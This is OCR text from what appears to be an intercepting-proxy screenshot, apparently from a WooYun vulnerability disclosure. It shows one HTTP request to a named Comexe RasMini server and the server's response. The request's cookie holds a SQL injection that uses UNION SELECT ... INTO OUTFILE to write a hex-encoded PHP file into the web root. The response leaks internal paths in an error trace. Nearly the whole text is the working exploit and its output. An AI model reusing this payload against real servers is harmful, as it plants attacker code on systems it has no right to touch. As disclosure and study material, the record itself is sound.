 Request
Raw Params Headers Hex
GET /Client/CmxDownload.php HTTP/1.1
Host: www.superfly.cn:8088
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:39.0)
Gecko/20100101 Firefox/39.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*
/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie: RAS_UserInfo_UserName=wooyun' and 1=2 union
select
0x776F6F79756E3C3F70687020706870696E666F28293B3F3E
into outfile 'C:/Program Files
(x86)/Comexe/RasMini/rasweb/Apache2/htdocs/smarty-2.6.1
9/Client/wooyun.php'%23
Connection: keep-alive
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Thu, 30 Jul 2015 07:47:59 GMT
Server: Apache/2.2.9 (Win32) PHP/5.2.6
X-Powered-By: PHP/5.2.6
Set-Cookie: PHPSESSID=gtdsok172bu7nta8kgf500ue37; path=/
Set-Cookie: RAS_Client_Style=1; path=/
Content-Length: 879
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=utf-8
<br />
<b>Fatal error</b>: Uncaught exception 'com_exception' with
message '&lt;b&gt;Source:&lt;/b&gt;
ADODB.Recordset&lt;br/&gt;&lt;b&gt;Description:&lt;/b&gt;
' in C:\Program Files
(x86)\Comexe\RasMini\rasweb\Apache2\htdocs\smarty-2.6.19\Client\CmxC
ommon.php:166
Stack trace:
#0 C:\Program Files
www.wooyun.org